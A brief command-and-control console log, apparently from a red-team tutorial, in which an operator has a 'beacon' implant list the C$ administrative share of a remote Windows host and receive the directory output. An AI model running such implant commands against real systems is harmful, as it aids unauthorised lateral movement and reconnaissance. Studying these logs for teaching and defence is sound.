 [11/12 20:01:56] beacon> shell dir \\10.10.10.10\c$
[11/12 20:01:56] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[11/12 20:01:57] [+] host called home, sent: 123 bytes
[11/12 20:01:57] [+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2024/11/12  16:49    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,890,635,264 可用字节